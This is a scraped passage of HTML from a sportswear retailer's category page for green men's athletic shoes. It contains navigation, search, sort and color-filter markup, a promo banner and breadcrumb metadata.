data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769036898610" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;shoes&quot;,&quot;green&quot;],&quot;searchParams&quot;:&quot;prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shoes",
      "item": "https://www.underarmour.com/en-us/c/mens/shoes/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/mens/">Men</a></li><li aria-current="page">Shoes</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Athletic Shoes For Men - Green</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/shoes/">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/shoes/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">18 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(1)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/mens/shoes/">Shoes</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/training/">Training</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/running/">Running</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/football/">Football</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/shoes/">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/shoes/green/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/mens/shoes/blue+green/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/mens/shoes/black+green/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div 